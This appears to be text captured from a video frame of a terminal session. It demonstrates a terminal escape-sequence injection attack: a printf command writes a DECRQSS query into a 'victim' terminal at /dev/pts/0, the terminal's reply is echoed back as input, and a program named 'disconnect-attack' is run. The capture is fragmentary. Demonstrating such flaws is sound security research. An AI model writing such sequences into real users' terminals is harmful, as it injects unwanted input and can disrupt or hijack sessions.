 dgl@dev4: ~
dgl@dev4:~$ # victim
dgl@dev4:~$ echo $$
dgl@dev4:~$ tty
/dev/pts/0
dgl@dev4:~$ :1$r0m^[\
dgl@dev4: ~
dgl@dev4:~$ printf '\eP$qm\e\\' > /dev/pts/0
dgl@dev4:~$
dgl@dev4:~$ ./disconnect-attack